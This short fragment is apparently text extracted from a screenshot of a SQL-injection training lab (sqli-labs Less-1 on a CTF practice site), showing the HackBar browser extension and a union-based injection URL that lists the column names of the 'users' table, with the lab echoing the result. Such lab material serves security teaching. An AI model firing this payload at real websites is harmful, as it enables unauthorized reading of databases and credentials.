 Your Login name:2
Your Password:id,username,password
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
http://home.ctfstu.com/sql/less-1/index.php?id=-2' union select 1,2,group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='users' --+